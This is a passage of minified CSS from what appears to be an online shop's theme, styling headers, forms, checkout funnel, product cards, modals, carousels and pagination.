a{color:#a6a6a6}@media(max-width:991.98px){.c-footer__labels{margin-bottom:1.5rem}}.c-form__row{display:flex;align-items:center;margin-bottom:1.5rem}.c-form__label,.form-group>label{font-size:1rem}.c-form__label--sm,.form-group>label--sm{font-size:.875rem}.c-form__quantity>div{display:flex;width:300px}.c-form__footer{display:flex;justify-content:center;margin:0 auto 1.5rem}.s-login-form-checkout .c-form__footer{margin-bottom:0}.c-form__mw-450{max-width:450px}.c-form__mw-450,.c-form__mw-630{margin-left:auto;margin-right:auto}.c-form__mw-630{max-width:630px}.c-form__inputrow{display:flex;flex-wrap:wrap}.c-form__inputrow .form-group{margin-right:1rem}.c-form__inputrow .form-group:last-child{margin-right:0}.c-form__inputrow .c-form-group__firstname,.c-form__inputrow .c-form-group__lastname{width:calc(50% - .5rem);min-width:300px;max-width:100%}.c-form__inputrow .c-form-group__postcode{max-width:150px}.c-form__inputrow .c-form-group__id_country{max-width:200px}.c-form__inputrow .c-form-group__city{min-width:230px;flex:1}.c-form--withstates .c-form-group__city{flex:1 1 100%;margin-right:0}.c-form-group__phone,.c-form-group__phone_mobile{max-width:320px}.c-funnel__separator{position:relative;height:100%;font-size:1.125rem;font-weight:700}@media(max-width:991.98px){.c-funnel__separator{padding:1rem 0;text-align:center}}.c-funnel__separator>span{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}@media(max-width:991.98px){.c-funnel__separator>span{position:static}}.c-funnel__separator:after,.c-funnel__separator:before{position:absolute;content:"";width:1px;height:45%;top:0;left:50%;transform:translateX(-50%);background-color:#b3b3b3}@media(max-width:991.98px){.c-funnel__separator:after,.c-funnel__separator:before{width:40%;height:1px;top:50%;left:0;transform:translateY(-50%)}}.c-funnel__separator:after{top:55%}@media(max-width:991.98px){.c-funnel__separator:after{top:50%;left:60%}}.glider-contain{width:100%}.glider,.glider-contain{margin:0 auto;position:relative}.glider{overflow-y:hidden;-webkit-overflow-scrolling:touch;-ms-overflow-style:none}.glider,.glider-track{transform:translateZ(0)}.glider-track{width:100%;margin:0;padding:0;display:flex;z-index:1}.glider.draggable{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:-webkit-grab;cursor:grab}.glider-slide img{max-width:100%}.glider.draggable .glider-slide img{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;pointer-events:none}.glider.drag{cursor:-webkit-grabbing;cursor:grabbing}.glider-slide{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;justify-content:center;align-content:center;width:100%}.glider::-webkit-scrollbar{opacity:0;height:0}.glider-next,.glider-prev{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;outline:none;background:none;padding:.5rem;z-index:2;text-decoration:none;border:0;cursor:pointer;color:#000;opacity:1;line-height:1;transition:.2s}.glider-next:focus,.glider-next:hover,.glider-prev:focus,.glider-prev:hover{color:#000}.glider-next{right:-23px;left:auto}.glider-next.disabled,.glider-prev.disabled{opacity:.25;color:#666;cursor:default}.glider-slide{min-width:150px}.glider-hide{opacity:0}.glider-dots{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;display:flex;flex-wrap:wrap;justify-content:center;margin:0 auto;padding:0}.glider-dots--left{margin:0 auto 0 0}.glider-dots--right{margin:0 0 0 auto}.glider-dot{padding:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;outline:none;display:block;cursor:pointer;color:#ccc;border-radius:999px;background:none;border:2px solid #000;width:12px;height:12px;margin:7px}.glider-dot.active,.glider-dot:focus,.glider-dot:hover{background:#000;outline:none}@media(max-width:36em){.glider::-webkit-scrollbar{opacity:1;-webkit-appearance:none;width:7px;height:3px}.glider::-webkit-scrollbar-thumb{opacity:1;border-radius:99px;background-color:hsla(0,0%,61.2%,.25);box-shadow:0 0 1px hsla(0,0%,100%,.25)}}.c-pdt-mini.glider-slide{flex:auto}.is-arrow-hidden,.is-dots-hidden{display:none}.c-header{padding-bottom:2rem;margin-bottom:3rem;border-bottom:1px solid #000}@media(max-width:991.98px){.c-header{padding-bottom:0}}.c-header-top{padding-top:.5rem;padding-bottom:.5rem;font-size:.813rem;font-family:Roboto,Helvetica,Arial,sans-serif;color:#fff;background-color:#000}.c-header__content{padding-top:1.5rem;padding-bottom:1.5rem}@media(max-width:991.98px){.c-header__content{flex-wrap:wrap;padding-top:1rem;padding-bottom:1rem}}.c-header__logo{max-width:100%;height:auto}@media(max-width:991.98px){.c-header__logo{max-width:50%}}.c-header__searchbar{flex:1;margin:0 2rem}@media(max-width:991.98px){.c-header__searchbar{flex:0 0 100%;margin:1rem 0 0}}.c-header__shortcut-item:not(:first-child){margin-left:2rem}@media(max-width:991.98px){.c-header__shortcut-item:not(:first-child){margin-left:.75rem}}.c-header__shortcut-link{color:#d9d9d9;font-size:.875rem;font-family:Roboto,Helvetica,Arial,sans-serif}.c-header__shortcut-link:hover{color:#fff}.c-header__shortcut-icon{color:#d9d9d9;font-size:32px;line-height:1}.c-header__shortcut-link--customer-label{color:#595959;font-size:.813rem}.c-header__shortcut-icon--cart{position:relative;padding-right:.75rem}.c-header__shortcut-icon--cart-label{position:absolute;display:flex;align-items:center;justify-content:center;width:1.5rem;height:1.5rem;top:-.75rem;right:0;font-size:.875rem;font-weight:400;color:#000;background-color:var(--color-orange);border-radius:50%}.c-header-checkout{padding:2rem 0;margin-bottom:3rem;border-bottom:1px solid #ecedee}.c-header-checkout__logo{max-width:300px;height:auto}@media(max-width:991.98px){.c-header-checkout__logo{max-width:calc(100vw - 100px)}}#header{margin-bottom:1.5rem;z-index:1050}@media(max-width:991.98px){#header{margin-bottom:2rem}}:not(.has-header-hide) #header{position:relative}.has-header-hide #header.is-header-hide{position:-webkit-sticky;position:sticky;top:0;transform:translateY(-100%);z-index:1050}.has-header-hide .c-rcktbanner{display:none}.has-header-hide.is-scroll-up #header.is-header-hide{transition:transform .2s linear;transform:translateY(0)}.c-header{display:flex;flex-wrap:wrap;align-items:center;padding-top:1.5rem;padding-bottom:1.5rem;border-top:1px solid #404040;margin-bottom:0;background-color:#000}@media(max-width:991.98px){.c-header{padding-top:1rem;padding-bottom:1rem}}.c-header__logo{display:inline-block;text-align:center;width:242px}@media(max-width:991.98px){.c-header__logo{max-width:140px}}.c-header__search{min-height:39px;background-color:#d8d8d8;border-radius:4rem}@media(min-width:992px){.c-header__links,.c-header__logo,.c-header__search{flex:1}}.c-header__links{display:flex;align-items:center;justify-content:space-between}.c-header__shortcut-item{color:#d9d9d9}.c-header__shortcut-item:hover{color:#fff}.c-header__shortcut-item--logged{display:flex;align-items:center;justify-content:center;width:40px;min-width:40px;height:40px;font-weight:700;color:#fff;text-transform:uppercase;background-color:#000;border-radius:50%;border:2px solid #d9d9d9}@media(max-width:991.98px){.c-header__shortcut-item--logged{margin:0 0 .5rem}}@media(max-width:991.98px){.c-header__search{margin-top:1rem;flex-basis:100%;order:3}.c-header__links{margin-left:auto;flex-basis:auto}}.c-header__shortcut-icon{display:flex}.c-history,.c-history__item{display:flex;flex-direction:column}.c-history__item:not(:last-child){padding-bottom:2rem;margin-bottom:2rem;border-bottom:1px solid #ecedee}.c-history__data{display:flex;flex-direction:column;margin-bottom:1.5rem}@media(max-width:991.98px){.c-history__data--right{text-align:right}}.c-history__data-status{border-radius:.5rem;padding:.25rem .5rem;color:#fff;font-size:.875rem}.c-history__thumbnails{display:flex;justify-content:flex-end}@media(max-width:991.98px){.c-history__thumbnails{justify-content:flex-start}}.c-history__img{position:relative;max-width:150px;width:150px}@media(max-width:991.98px){.c-history__img{width:50%}}.c-history__img:not(:last-of-type){margin-right:1rem}.c-history__img--watermark{position:absolute;top:0;left:0;display:flex;align-items:center;justify-content:center;width:100%;height:100%;color:#fff;background-color:rgba(0,0,0,.5)}.c-icon svg{display:inline-block;vertical-align:text-bottom}.c-icon--center-y svg{display:flex;display:-webkit-flex;align-items:center;-webkit-align-items:center}.c-icon--16{font-size:1rem}.c-icon--20{font-size:1.25rem}.c-icon--24{font-size:1.5rem}.c-icon--28{font-size:1.75rem}.c-icon--32{font-size:2rem}.c-icon--40{font-size:2.5rem}.c-inputadd{position:relative}.c-inputadd__btn{position:absolute;top:0;left:0;line-height:1;height:100%}.c-inputadd--left .c-inputadd__input{padding-left:5.25rem}.c-inputadd--right .c-inputadd__input{padding-right:5.25rem}.c-inputadd--right .c-inputadd__btn{right:0;left:auto}.form-control.is-invalid.c-inputadd__input--right,.was-validated .form-control:invalid.c-inputadd__input--right{padding-right:5.25rem;background-position-x:calc(100% - 5.25rem)}.c-icon--hide{display:none}.is-pwd-txt .c-icon--hide{display:inline-block}.is-pwd-txt .c-icon--show{display:none}.c-input-color__group{position:relative;width:24px;height:24px;margin:4px}.c-input-color__btn{border-radius:50%;opacity:0}.c-input-color__btn,.c-input-color__mark{position:absolute;top:0;left:0;width:24px;height:24px}.c-input-color__mark{border:1px solid #b3b3b3;border-radius:50%;cursor:pointer}.c-input-color__mark:after{content:"";position:absolute;display:none;top:50%;left:50%;transform:translate(-50%,-50%)}.c-input-color__btn:checked~.c-input-color__mark:after,.c-input-color__mark.is-active:after{display:block;width:32px;height:32px;border-radius:50%;border:5px solid #000}.c-input-color__mark:hover:after{display:block;width:32px;height:32px;border-radius:50%;border:1px solid #000;opacity:.5}.c-listing__subcat{display:flex;flex-wrap:wrap}.c-listing__subcatitem{margin-bottom:1rem}.c-listing__subcatitem:not(:last-child){margin-right:1rem}.c-listing__heading{margin-bottom:4rem}@media(max-width:991.98px){.c-listing__heading{margin-bottom:2.5rem}}.c-listing__title{font-size:3.5rem;margin-bottom:2rem}@media(max-width:991.98px){.c-listing__title{font-size:2.5rem;margin-bottom:2rem}}.c-listing__desc{position:relative}.c-listing__desc[aria-expanded]:after{position:absolute;content:"";width:100%;height:4rem;bottom:0;left:0;background:linear-gradient(180deg,hsla(0,0%,100%,0),#fff);transition:.2s}.c-listing__desc[aria-expanded=true]:after{opacity:0;visibility:hidden}.c-listing__subcat{display:grid;grid-template-columns:repeat(6,minmax(160px,1fr));grid-gap:2rem;margin-bottom:4rem}@media(max-width:991.98px){.c-listing__subcat{display:flex;margin-bottom:3rem}.c-listing__subcat .glider-track{gap:1rem}}.c-listing__subcat-arrow{position:absolute;top:30%;background-color:#fff;border-radius:50%}.c-listing__subcat-arrow.disabled{opacity:0;visibility:hidden}.c-listing__subcat-arrow--left{left:-1rem}.c-listing__subcat-arrow--right{right:-1rem}.c-listing__subcatitem{position:relative;display:flex;flex-direction:column;align-items:flex-start;text-align:left;margin-bottom:0}.c-listing__subcatitem:not(:last-child){margin-right:0}@media(max-width:991.98px){.c-listing__subcatitem{min-width:160px}}.c-listing__subcatitem:hover .c-listing__subcatitem-thumb{box-shadow:0 4px 8px rgba(0,0,0,.16)}.c-listing__subcatitem:hover .c-listing__subcatitem-link{text-decoration:underline}.c-listing__subcatitem-thumb{margin-bottom:.5rem;transition:.2s}#js-product-list-top{position:-webkit-sticky;position:sticky;padding:1rem 0;border-bottom:1px solid #000;background-color:#fff;z-index:4;transition:.2s linear}.no-product #js-facets-listing,.no-product #js-product-list-top{display:none}.has-header-hide:not(.is-scroll-up) #js-product-list-top{top:0!important;transition:none}#js-facets-listing{position:-webkit-sticky;position:sticky;padding:1rem 0;border-bottom:1px solid #000;background-color:#fff;z-index:5;transition:.2s linear}@media(min-width:992px){#js-facets-listing{display:flex;justify-content:space-between;align-items:center}}#js-facets-listing #js-product-list-top{padding:0;border-bottom:none}.has-header-hide:not(.is-scroll-up) #js-facets-listing{top:0!important;transition:none}[class].s-alfacets-row.c-alfacets{padding:0}.c-listing__refine{margin-bottom:.5rem}@media(max-width:991.98px){.c-listing__refine{width:100%}}.s-algolia .c-listing__refine{display:none}.list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:0}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{z-index:1;color:#495057;text-decoration:none;background-color:#ecedee}.list-group-item-action:active{color:#000;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;background-color:#fff;border:1px solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:var(--color-orange);border-color:var(--color-orange)}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:-1px;border-top-width:1px}.list-group-horizontal{flex-direction:row}.list-group-horizontal>.list-group-item:first-child,.list-group-horizontal>.list-group-item:last-child{border-bottom-left-radius:0;border-top-right-radius:0}.list-group-horizontal>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}@media(min-width:576px){.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm>.list-group-item:first-child,.list-group-horizontal-sm>.list-group-item:last-child{border-bottom-left-radius:0;border-top-right-radius:0}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media(min-width:768px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md>.list-group-item:first-child,.list-group-horizontal-md>.list-group-item:last-child{border-bottom-left-radius:0;border-top-right-radius:0}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media(min-width:992px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg>.list-group-item:first-child,.list-group-horizontal-lg>.list-group-item:last-child{border-bottom-left-radius:0;border-top-right-radius:0}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media(min-width:1200px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl>.list-group-item:first-child,.list-group-horizontal-xl>.list-group-item:last-child{border-bottom-left-radius:0;border-top-right-radius:0}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 1px}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.c-media{padding:5rem 0;margin:5rem 0;background-color:#ecedee}.c-media__content{margin:auto}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translateY(-50px)}@media(prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-footer,.modal-dialog-scrollable .modal-header{flex-shrink:0}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - 1rem)}.modal-dialog-centered:before{display:block;height:calc(100vh - 1rem);height:-webkit-min-content;height:-moz-min-content;height:min-content;content:""}.modal-dialog-centered.modal-dialog-scrollable{flex-direction:column;justify-content:center;height:100%}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable:before{content:none}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:0;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:flex;align-items:flex-start;justify-content:space-between;padding:1rem;border-bottom:1px solid #000;border-top-left-radius:0;border-top-right-radius:0}.modal-header .close{padding:1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-footer{display:flex;flex-wrap:wrap;align-items:center;justify-content:flex-end;padding:.75rem;border-top:1px solid #000;border-bottom-right-radius:0;border-bottom-left-radius:0}.modal-footer>*{margin:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media(min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered:before{height:calc(100vh - 3.5rem);height:-webkit-min-content;height:-moz-min-content;height:min-content}.modal-sm{max-width:300px}}@media(min-width:992px){.modal-lg,.modal-xl{max-width:800px}}@media(min-width:1200px){.modal-xl{max-width:1140px}}.modal.fade .modal-dialog__offcanvas{position:absolute;width:500px;height:100%;margin:0;top:0;transform:translateX(-100%);transition:transform .3s ease-out}@media(max-width:991.98px){.modal.fade .modal-dialog__offcanvas{width:100%}}.modal.show .modal-dialog__offcanvas{transform:translateX(0)}.modal.fade .modal-dialog__offcanvas.modal-dialog__offcanvas--right{right:0;transform:translateX(100%)}.modal.show .modal-dialog__offcanvas.modal-dialog__offcanvas--right{transform:translateX(0)}.modal-dialog__offcanvas .modal-content{height:inherit;border-width:0;border-radius:0}.modal-dialog__offcanvas .modal-header{display:flex;align-items:flex-start;border-radius:0}.modal-dialog__offcanvas .modal-body{overflow-y:auto;height:inherit}.modal-dialog__offcanvas .modal-footer{border:none}@media(max-width:991.98px){.modal-dialog__offcanvas .modal-footer{display:flex;justify-content:center}}.modal-dialog__offcanvas .c-modal-header,.modal-dialog__offcanvas .modal-header--primary{display:inline;padding:2rem;border:none}.modal-dialog__offcanvas .modal-header--primary{background:var(--color-orange);color:#fff}.modal-dialog__offcanvas .modal-btn__close{padding:0;color:#fff;opacity:1;background:none;border:none}.modal-dialog__offcanvas .modal-header--primary .modal-btn__close{margin-bottom:auto}.c-modal__btn-link--white{color:#fff}.c-modal__btn-link--white:hover{color:#fff;text-decoration:underline}.c-modal__btn-link--white .c-icon{vertical-align:text-bottom}.pagination{display:flex;padding-left:0;list-style:none;border-radius:0}.page-link{position:relative;display:block;padding:.5rem .375rem;margin-left:0;line-height:1;color:#000;background-color:none;border:0 solid #fff}.page-link:hover{z-index:2;color:#fff;text-decoration:none;background-color:var(--color-orange-link);border-color:#fff}.page-link:focus{z-index:3;outline:0;box-shadow:0}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:0;border-bottom-left-radius:0}.page-item:last-child .page-link{border-top-right-radius:0;border-bottom-right-radius:0}.page-item.active .page-link{z-index:3;color:#fff;background-color:var(--color-orange);border-color:#fff}.page-item.disabled .page-link{color:#595959;pointer-events:none;cursor:auto;background-color:none;border-color:#000}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.125rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:0;border-bottom-left-radius:0}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:0;border-bottom-right-radius:0}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:0;border-bottom-left-radius:0}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:0;border-bottom-right-radius:0}.c-pagination{display:flex;justify-content:center;align-items:center;margin:5rem auto}.c-pagination__item{position:relative}.c-pagination__item:not(:last-of-type){margin-right:.25rem}@media(max-width:991.98px){.c-pagination__item:not(:last-of-type){margin-right:0}}.c-pagination__link{display:flex;align-items:center;justify-content:center;width:auto;height:auto;font-size:1rem;font-weight:700;border-radius:4px}.active.c-pagination__link,.c-pagination__link:hover{border-radius:4px}.c-pagination{font-family:Roboto Condensed,Georgia,serif;margin:4rem auto}@media(max-width:991.98px){.c-pagination{margin:3rem auto}}.c-pagination__link.next.disabled,.c-pagination__link.previous.disabled{opacity:.5}.c-pagination__link.next:hover,.c-pagination__link.previous:hover{color:inherit;background:none}.c-panel{padding:1.25rem;margin-bottom:1rem;background-color:#fff}.c-panel--sm{padding:1rem}.c-panel--lg{padding:2rem 1.5rem}.c-panel--center{max-width:600px;margin-left:auto;margin-right:auto}.c-panel--border{border:1px solid #000}.c-panel--rounded{border-radius:0}.c-panel--overflow{overflow-x:auto}.c-panel__head{padding-bottom:1rem;margin-bottom:1rem;border-bottom:1px solid #000}.js-checkout-step-header.c-panel__head{padding-bottom:0;margin-bottom:0;border-bottom:none}.-current>.c-panel__head{padding-bottom:1rem;margin-bottom:1rem;border-bottom:1px solid #000}.c-panel--border-light{border:1px solid #d9d9d9}.popover{top:0;left:0;z-index:1060;max-width:276px;font-family:Roboto,Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:0}.popover,.popover .arrow{position:absolute;display:block}.popover .arrow{width:1rem;height:.5rem;margin:0}.popover .arrow:after,.popover .arrow:before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-auto[x-placement^=top],.bs-popover-top{margin-bottom:.5rem}.bs-popover-auto[x-placement^=top]>.arrow,.bs-popover-top>.arrow{bottom:calc(-.5rem - 1px)}.bs-popover-auto[x-placement^=top]>.arrow:before,.bs-popover-top>.arrow:before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=top]>.arrow:after,.bs-popover-top>.arrow:after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-auto[x-placement^=right],.bs-popover-right{margin-left:.5rem}.bs-popover-auto[x-placement^=right]>.arrow,.bs-popover-right>.arrow{left:calc(-.5rem - 1px);width:.5rem;height:1rem;margin:0}.bs-popover-auto[x-placement^=right]>.arrow:before,.bs-popover-right>.arrow:before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=right]>.arrow:after,.bs-popover-right>.arrow:after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-auto[x-placement^=bottom],.bs-popover-bottom{margin-top:.5rem}.bs-popover-auto[x-placement^=bottom]>.arrow,.bs-popover-bottom>.arrow{top:calc(-.5rem - 1px)}.bs-popover-auto[x-placement^=bottom]>.arrow:before,.bs-popover-bottom>.arrow:before{top:0;border-width:0 .5rem .5rem;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=bottom]>.arrow:after,.bs-popover-bottom>.arrow:after{top:1px;border-width:0 .5rem .5rem;border-bottom-color:#fff}.bs-popover-auto[x-placement^=bottom] .popover-header:before,.bs-popover-bottom .popover-header:before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f7f7f7}.bs-popover-auto[x-placement^=left],.bs-popover-left{margin-right:.5rem}.bs-popover-auto[x-placement^=left]>.arrow,.bs-popover-left>.arrow{right:calc(-.5rem - 1px);width:.5rem;height:1rem;margin:0}.bs-popover-auto[x-placement^=left]>.arrow:before,.bs-popover-left>.arrow:before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=left]>.arrow:after,.bs-popover-left>.arrow:after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:0;border-top-right-radius:0}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#000}.c-pdtmodal-btn{padding-left:1rem;padding-right:1rem}.c-pdtmodal{position:relative;display:flex;padding-bottom:1.5rem;margin-bottom:1.5rem}.c-pdtmodal:not(:last-child){border-bottom:1px solid #dee2e6}.c-pdtmodal:not(:first-child){margin-top:1.5rem}.c-pdtmodal__body{display:flex;flex-direction:column;justify-content:space-between;flex:1}.c-pdtmodal__media{position:relative;width:100%;max-width:160px;padding-right:1.5rem}@media(max-width:991.98px){.c-pdtmodal__media{max-width:120px}}.c-pdtmodal-btn{display:flex;align-items:center;justify-content:center;margin-top:auto;margin-left:auto;width:40px;height:40px;border-radius:50%}[class].c-price--current{font-size:21px;font-weight:900;color:#000}[class].c-price--old{font-size:1rem;font-weight:400;color:#595959;text-decoration:line-through}[class].c-price--discount{font-size:21px;font-weight:900;color:#e02020}[class].c-price--sm{font-size:.875rem}[class].c-price--sm--old{text-decoration:line-through}[class].c-price--lg{font-size:2rem;font-weight:700}[class].c-price--lg--old{font-size:1.125rem;font-weight:400;color:#595959;text-decoration:line-through}[class].c-price--lg--discount{font-size:2rem;font-weight:700;color:#e02020}.c-price--tagdiscount{background-color:#e02020}[class].c-price--lg{font-family:Roboto Condensed,Georgia,serif}[class].c-price--lg--old{font-family:Roboto,Helvetica,Arial,sans-serif}[class].c-price--lg--discount{font-family:Roboto Condensed,Georgia,serif}.c-pdt__thumbs{width:calc(100% - 80px);margin:1rem auto}.c-pdt__thumb{border:1px solid #000;padding:0;width:66px;cursor:pointer;overflow:hidden}.c-pdt__thumb.glider-slide{min-width:66px}.c-pdt__thumb[class].c-snap__item{margin:.5rem}.c-pdt__thumb[class].c-snap__item:first-of-type{margin-left:.5rem}.c-pdt__thumb[class].c-snap__item:last-of-type{margin-right:.5rem}.c-pdt__thumb.is-thumb-selected{border-color:#000;border-width:4px;cursor:auto}.c-pdt__thumb:not(.is-thumb-selected){opacity:.5}.c-pdt__thumbimg{width:64px;height:auto}.c-pdt__video{display:block;max-width:100%}.c-pdt__title{font-size:2rem;font-weight:700;color:#000;line-height:1.3;margin-bottom:.5rem}@media(max-width:1200px){.c-pdt__title{font-size:calc(1.325rem + .9vw)}}@media(min-width:992px){#product-infos{padding-bottom:3rem}}@media(min-width:992px){#product-right-col-2{padding-top:1.5rem}}.c-pdt__badges-container{order:1}@media(max-width:991.98px){.c-pdt__badges-container{order:0;z-index:1}}.c-pdt__badges{display:flex;flex-direction:column;align-items:center}@media(max-width:991.98px){.c-pdt__badges{position:absolute;top:-1rem;right:1rem}}.c-pdt__badges .c-pdt__badges-item{margin-bottom:1rem}.c-pdt__stock{position:relative;padding-left:.75rem;font-size:.813rem}.c-pdt__stock:before{position:absolute;left:0;top:50%;transform:translateY(-50%);width:8px;height:8px;content:"";border-radius:50%}.c-pdt__stock--available:before{background-color:#008a22}.c-pdt__stock--last_remaining_items:before{background-color:#ffc533}.c-pdt__stock--unavailable:before{background-color:#e70000}.c-pdt__features tr td,.c-pdt__features tr th{padding-left:0;padding-right:0}.c-pdt__features tr th{width:40%}.c-pdt__features tr:not(:first-child) td,.c-pdt__features tr:not(:first-child) th{border-top:1px solid #ecedee}.c-pdt-video__btn{position:absolute;display:flex;justify-content:center;align-items:center;left:1rem;bottom:1rem;width:40px;height:40px;border-radius:50%;background-color:#000}[class].c-pdt__dots{position:absolute;left:50%;bottom:1.25rem;transform:translateX(-50%)}.c-pdtpack__container{margin-bottom:1rem;padding:1rem 1rem 0;border:1px solid #d9d9d9}.c-pdtpack__btn{display:flex;justify-content:space-between;align-items:center;padding-bottom:1rem;width:100%;text-align:left}.c-pdtpack__btn svg{transition:.4s}.c-pdtpack__btn[aria-expanded=false] svg{transform:rotate(-180deg)}.c-pdtpack__content{border-top:1px solid #d9d9d9;overflow:auto}.c-collapse__btn--desc{border-top:0}.c-collapse__body{overflow:auto}.c-stockstore{padding:1.25rem}.c-stockstore--collapse{display:flex;align-items:center;justify-content:space-between}.c-stockstore ul{margin-top:1.25rem}.c-stockstore__title{text-decoration:underline;color:var(--color-orange-link)}.c-stockstore__icon{margin-right:1.5rem;display:flex}.c-stockstore__icon svg{transform:none!important;transition:none!important}.c-stockstore__point{width:1rem;height:1rem;border-radius:50px;margin-right:2rem}.c-stockstore__point--success{background-color:#008a22}.c-stockstore__point--warning{background-color:#ffc533}.c-stockstore__point--danger{background-color:#e70000}.c-stockstore__link{color:var(--color-orange-link);font-size:.875rem;text-decoration:underline}.c-pdt-mini{margin-bottom:3rem}.c-pdt-mini__card{display:flex;flex-direction:column;background-color:#fff;border:0 solid #000;transition:all .6s cubic-bezier(.165,.84,.44,1)}.c-pdt-mini__name{font-size:1rem;font-weight:300;font-family:Roboto 